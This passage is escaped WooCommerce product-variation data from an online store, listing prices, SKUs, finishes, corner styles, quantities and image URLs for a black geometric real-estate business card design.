https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280397,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7.2&quot;,&quot;weight_html&quot;:&quot;7.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSR-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280398,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7.2&quot;,&quot;weight_html&quot;:&quot;7.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;79.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280399,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:89,&quot;display_regular_price&quot;:89,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;89.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSR-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280400,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280401,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280402,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGR-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280403,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 